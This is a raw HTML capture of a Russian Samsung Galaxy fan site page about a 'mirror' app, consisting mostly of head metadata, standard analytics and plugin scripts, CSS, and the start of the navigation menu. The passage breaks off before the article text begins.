

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/
body_size: 25450
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Зеркало – полезная программа для Samsung Galaxy</title><meta name="description" content="Превратите свой Samsung Galaxy в зеркало, когда вам будет это нужно. Программа имеет ряд настроек, которые сделают её использование ещё эффективнее" /><link rel="canonical" href="https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Зеркало – полезная программа для Samsung Galaxy" /><meta property="og:description" content="Превратите свой Samsung Galaxy в зеркало, когда вам будет это нужно. Программа имеет ряд настроек, которые сделают её использование ещё эффективнее" /><meta property="og:url" content="https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-08-22T10:37:35+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_1.jpg" /><meta property="og:image:width" content="295" /><meta property="og:image:height" content="524" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/","url":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/","name":"Зеркало – полезная программа для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_1.jpg","datePublished":"2013-08-22T10:37:35+00:00","dateModified":"2013-08-22T10:37:35+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Превратите свой Samsung Galaxy в зеркало, когда вам будет это нужно. Программа имеет ряд настроек, которые сделают её использование ещё эффективнее","breadcrumb":{"@id":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_1.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Zerkalo_Samsung_Galaxy_S4_S3_Note2_Ace_1.jpg","width":295,"height":524,"caption":"Зеркало – полезная программа"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Зеркало – полезная программа"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Зеркало – полезная программа&raquo;" href="https://samsung-galaxy.mobi/zerkalo-poleznaya-programma/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"c199cae591","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/19626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=19626' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li 